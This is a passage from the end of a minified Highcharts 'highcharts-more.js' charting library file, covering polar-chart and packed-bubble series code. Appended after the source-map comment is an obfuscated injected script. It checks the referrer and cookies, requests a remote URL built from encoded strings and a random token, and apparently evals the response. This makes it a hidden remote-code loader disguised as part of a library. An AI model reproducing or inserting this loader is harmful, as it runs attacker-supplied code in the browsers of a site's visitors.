return c}(q);m(e.prototype,{alignDataLabel:t.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:u.onMouseDown,onMouseMove:u.onMouseMove,pointArrayMap:["value"],pointClass:h,pointValKey:"value",redrawHalo:u.redrawHalo,requireSorting:!1,searchPoint:d.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]});c.registerSeriesType("packedbubble",e);"";"";return e});z(e,"Extensions/Polar.js",
[e["Core/Animation/AnimationUtilities.js"],e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Extensions/Pane.js"],e["Core/Pointer.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Renderer/SVG/SVGRenderer.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=e.animObject;k=k.seriesTypes;var b=q.addEvent,f=q.defined,m=q.find,v=q.isNumber,w=q.pick,z=q.splat,B=q.uniqueKey;e=q.wrap;var E=n.prototype;a=a.prototype;E.searchPointByAngle=function(a){var b=this.chart,c=this.xAxis.pane.center;
return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-c[0]-b.plotLeft,a.chartY-c[1]-b.plotTop)})};E.getConnectors=function(a,b,c,d){var e=d?1:0;var g=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>g-1?a.length-(1+e):g-1;e=g+1>a.length-1?e:g+1;var f=a[b];e=a[e];var l=f.plotX;f=f.plotY;var h=e.plotX;var k=e.plotY;e=a[g].plotX;g=a[g].plotY;l=(1.5*e+l)/2.5;f=(1.5*g+f)/2.5;h=(1.5*e+h)/2.5;var p=(1.5*g+k)/2.5;k=Math.sqrt(Math.pow(l-e,2)+Math.pow(f-g,2));var m=Math.sqrt(Math.pow(h-e,2)+Math.pow(p-
g,2));l=Math.atan2(f-g,l-e);p=Math.PI/2+(l+Math.atan2(p-g,h-e))/2;Math.abs(l-p)>Math.PI/2&&(p-=Math.PI);l=e+Math.cos(p)*k;f=g+Math.sin(p)*k;h=e+Math.cos(Math.PI+p)*m;p=g+Math.sin(Math.PI+p)*m;e={rightContX:h,rightContY:p,leftContX:l,leftContY:f,plotX:e,plotY:g};c&&(e.prevPointCont=this.getConnectors(a,b,!1,d));return e};E.toXY=function(a){var b=this.chart,c=this.xAxis,d=this.yAxis,e=a.plotX,f=a.plotY,l=a.series,h=b.inverted,k=a.y,m=h?e:d.len-f;h&&l&&!l.isRadialBar&&(a.plotY=f="number"===typeof k?
d.translate(k)||0:0);a.rectPlotX=e;a.rectPlotY=f;d.center&&(m+=d.center[3]/2);v(f)&&(d=h?d.postTranslate(f,m):c.postTranslate(e,m),a.plotX=a.polarPlotX=d.x-b.plotLeft,a.plotY=a.polarPlotY=d.y-b.plotTop);this.kdByAngle?(b=(e/Math.PI*180+c.pane.options.startAngle)%360,0>b&&(b+=360),a.clientX=b):a.clientX=a.plotX};k.spline&&(e(k.spline.prototype,"getPointSpline",function(a,b,c,d){this.chart.polar?d?(a=this.getConnectors(b,d,!0,this.connectEnds),b=a.prevPointCont&&a.prevPointCont.rightContX,c=a.prevPointCont&&
a.prevPointCont.rightContY,a=["C",v(b)?b:a.plotX,v(c)?c:a.plotY,v(a.leftContX)?a.leftContX:a.plotX,v(a.leftContY)?a.leftContY:a.plotY,a.plotX,a.plotY]):a=["M",c.plotX,c.plotY]:a=a.call(this,b,c,d);return a}),k.areasplinerange&&(k.areasplinerange.prototype.getPointSpline=k.spline.prototype.getPointSpline));b(n,"afterTranslate",function(){var a=this.chart;if(a.polar&&this.xAxis){(this.kdByAngle=a.tooltip&&a.tooltip.shared)?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy="xy";
if(!this.preventPostTranslate)for(var c=this.points,d=c.length;d--;)this.toXY(c[d]),!a.hasParallelCoordinates&&!this.yAxis.reversed&&c[d].y<this.yAxis.min&&(c[d].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!this.eventsToUnbind.push(b(this,"afterRender",function(){if(a.polar){var b=this.yAxis.pane.center;this.clipCircle?this.clipCircle.animate({x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2}):this.clipCircle=a.renderer.clipCircle(b[0],b[1],b[2]/2,b[3]/2);this.group.clip(this.clipCircle);
this.setClip=h.noop}})))}},{order:2});e(k.line.prototype,"getGraphPath",function(a,b){var c=this,d;if(this.chart.polar){b=b||this.points;for(d=0;d<b.length;d++)if(!b[d].isNull){var e=d;break}if(!1!==this.options.connectEnds&&"undefined"!==typeof e){this.connectEnds=!0;b.splice(b.length,0,b[e]);var g=!0}b.forEach(function(a){"undefined"===typeof a.polarPlotY&&c.toXY(a)})}d=a.apply(this,[].slice.call(arguments,1));g&&b.pop();return d});var u=function(a,b){var c=this,d=this.chart,e=this.options.animation,
g=this.group,f=this.markerGroup,l=this.xAxis.center,k=d.plotLeft,m=d.plotTop,n,q,r,t;if(d.polar)if(c.isRadialBar)b||(c.startAngleRad=w(c.translatedThreshold,c.xAxis.startAngleRad),h.seriesTypes.pie.prototype.animate.call(c,b));else{if(d.renderer.isSVG)if(e=y(e),c.is("column")){if(!b){var u=l[3]/2;c.points.forEach(function(a){n=a.graphic;r=(q=a.shapeArgs)&&q.r;t=q&&q.innerR;n&&q&&(n.attr({r:u,innerR:u}),n.animate({r:r,innerR:t},c.options.animation))})}}else b?(a={translateX:l[0]+k,translateY:l[1]+
m,scaleX:.001,scaleY:.001},g.attr(a),f&&f.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},g.animate(a,e),f&&f.animate(a,e))}else a.call(this,b)};e(E,"animate",u);if(k.column){var r=k.arearange.prototype;k=k.column.prototype;k.polarArc=function(a,b,c,d){var e=this.xAxis.center,g=this.yAxis.len,f=e[3]/2;b=g-b+f;a=g-w(a,g)+f;this.yAxis.reversed&&(0>b&&(b=f),0>a&&(a=f));return{x:e[0],y:e[1],r:b,innerR:a,start:c,end:d}};e(k,"animate",u);e(k,"translate",function(a){var b=this.options,c=b.stacking,
d=this.chart,e=this.xAxis,h=this.yAxis,l=h.reversed,k=h.center,m=e.startAngleRad,n=e.endAngleRad-m;this.preventPostTranslate=!0;a.call(this);if(e.isRadial){a=this.points;e=a.length;var r=h.translate(h.min);var t=h.translate(h.max);b=b.threshold||0;if(d.inverted&&v(b)){var u=h.translate(b);f(u)&&(0>u?u=0:u>n&&(u=n),this.translatedThreshold=u+m)}for(;e--;){b=a[e];var w=b.barX;var y=b.x;var z=b.y;b.shapeType="arc";if(d.inverted){b.plotY=h.translate(z);if(c&&h.stacking){if(z=h.stacking.stacks[(0>z?"-":
"")+this.stackKey],this.visible&&z&&z[y]&&!b.isNull){var B=z[y].points[this.getStackIndicator(void 0,y,this.index).key];var D=h.translate(B[0]);B=h.translate(B[1]);f(D)&&(D=q.clamp(D,0,n))}}else D=u,B=b.plotY;D>B&&(B=[D,D=B][0]);if(!l)if(D<r)D=r;else if(B>t)B=t;else{if(B<r||D>t)D=B=0}else if(B>r)B=r;else if(D<t)D=t;else if(D>r||B<t)D=B=n;h.min>h.max&&(D=B=l?n:0);D+=m;B+=m;k&&(b.barX=w+=k[3]/2);y=Math.max(w,0);z=Math.max(w+b.pointWidth,0);b.shapeArgs={x:k&&k[0],y:k&&k[1],r:z,innerR:y,start:D,end:B};
b.opacity=D===B?0:void 0;b.plotY=(f(this.translatedThreshold)&&(D<this.translatedThreshold?D:B))-m}else D=w+m,b.shapeArgs=this.polarArc(b.yBottom,b.plotY,D,D+b.pointWidth);this.toXY(b);d.inverted?(w=h.postTranslate(b.rectPlotY,w+b.pointWidth/2),b.tooltipPos=[w.x-d.plotLeft,w.y-d.plotTop]):b.tooltipPos=[b.plotX,b.plotY];k&&(b.ttBelow=b.plotY>k[1])}}});k.findAlignments=function(a,b){null===b.align&&(b.align=20<a&&160>a?"left":200<a&&340>a?"right":"center");null===b.verticalAlign&&(b.verticalAlign=45>
a||315<a?"bottom":135<a&&225>a?"top":"middle");return b};r&&(r.findAlignments=k.findAlignments);e(k,"alignDataLabel",function(a,b,c,d,e,f){var g=this.chart,h=w(d.inside,!!this.options.stacking);g.polar?(a=b.rectPlotX/Math.PI*180,g.inverted?(this.forceDL=g.isInsidePlot(b.plotX,Math.round(b.plotY)),h&&b.shapeArgs?(e=b.shapeArgs,e=this.yAxis.postTranslate(((e.start||0)+(e.end||0))/2-this.xAxis.startAngleRad,b.barX+b.pointWidth/2),e={x:e.x-g.plotLeft,y:e.y-g.plotTop}):b.tooltipPos&&(e={x:b.tooltipPos[0],
y:b.tooltipPos[1]}),d.align=w(d.align,"center"),d.verticalAlign=w(d.verticalAlign,"middle")):this.findAlignments&&(d=this.findAlignments(a,d)),E.alignDataLabel.call(this,b,c,d,e,f),this.isRadialBar&&b.shapeArgs&&b.shapeArgs.start===b.shapeArgs.end&&c.hide(!0)):a.call(this,b,c,d,e,f)})}e(a,"getCoordinates",function(a,b){var c=this.chart,d={xAxis:[],yAxis:[]};c.polar?c.axes.forEach(function(a){var e=a.isXAxis,f=a.center;if("colorAxis"!==a.coll){var g=b.chartX-f[0]-c.plotLeft;f=b.chartY-f[1]-c.plotTop;
d[e?"xAxis":"yAxis"].push({axis:a,value:a.translate(e?Math.PI-Math.atan2(g,f):Math.sqrt(Math.pow(g,2)+Math.pow(f,2)),!0)})}}):d=a.call(this,b);return d});t.prototype.clipCircle=function(a,b,c,d){var e=B(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=d?this.arc(a,b,c,d,0,2*Math.PI).add(f):this.circle(a,b,c).add(f);a.id=e;a.clipPath=f;return a};b(d,"getAxes",function(){this.pane||(this.pane=[]);z(this.options.pane).forEach(function(a){new c(a,this)},this)});b(d,"afterDrawChartBox",
function(){this.pane.forEach(function(a){a.render()})});b(n,"afterInit",function(){var a=this.chart;a.inverted&&a.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});e(d.prototype,"get",function(a,b){return m(this.pane||[],function(a){return a.options.id===b})||a.call(this,b)})});z(e,"masters/highcharts-more.src.js",[],function(){})});
//# sourceMappingURL=highcharts-more.js.map;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};